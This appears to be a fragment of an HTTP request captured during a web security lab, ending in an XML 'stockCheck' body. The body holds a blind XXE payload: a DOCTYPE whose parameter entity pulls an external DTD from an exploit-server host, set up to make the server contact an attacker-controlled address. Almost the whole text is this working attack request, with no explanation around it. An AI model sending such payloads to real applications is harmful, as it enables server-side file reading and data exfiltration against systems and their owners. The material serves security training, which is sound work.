 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a05008c03152dcb80f7b66301d200c8.exploit-server.net/exploit"> %xxe;]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>